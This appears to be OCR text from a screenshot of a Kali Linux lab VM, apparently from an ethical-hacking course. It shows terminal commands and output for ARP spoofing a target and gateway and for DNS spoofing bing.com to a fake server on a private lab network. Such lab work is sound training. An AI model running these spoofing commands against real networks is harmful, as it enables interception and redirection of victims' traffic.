 Kali 2022 x64 Customized by zSecurity 1.0.12 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-am... Metasploitable2-Linux Kali 2022 x64 Customized ... Ubuntu 64-bit MSEdge-Win10-VMware
Applications Places Terminator Fri Dec 29 11:33 AM
root@kali: ~/PycharmProjects/section-7-dns-spoofer
root@kali: ~/PycharmProjects/section-7-dns-spoofer root@kali: ~/PycharmProjects/section-5-arp-spoofer
root@kali: ~/PycharmProjects/section-5-arp-spoofer 134x11
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~^^^
IndexError: list index out of range
root@kali:~/PycharmProjects/section-5-arp-spoofer# python3 arp_spoof.py --target 192.168.152.151 --gateway 192.168.152.2
Dec 29, 2023 11:07:48 AM
===========================================
* Target Device 192.168.152.151 (VMware, Inc.)
* Target Router 192.168.152.2 (VMware, Inc.)
===========================================
[+] Successful enabled IP forwarding..
[+] Sent 1690 ARP Spoofed Packets.
root@kali: ~/PycharmProjects/section-7-dns-spoofer 134x12
root@kali:~/PycharmProjects/section-7-dns-spoofer# python3 dns_spoof.py -q 7 --host 192.168.152.157 -d bing.com
Dec 29, 2023 11:31:47 AM
===========================================
* Running Fake DNS Server : 192.168.152.157
* Target Domain : bing.com
* Queue No. : 7
* Successful Forwards Packets to Queue No. 7
===========================================
[+] Victims is getting DNS spoofed...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG 6:33 PM
12/29/2023